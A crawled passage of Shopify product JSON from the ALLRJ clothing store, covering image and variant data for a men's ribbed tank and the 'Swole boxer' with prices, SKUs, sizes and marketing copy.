iles\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/es\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1322
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/es\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - 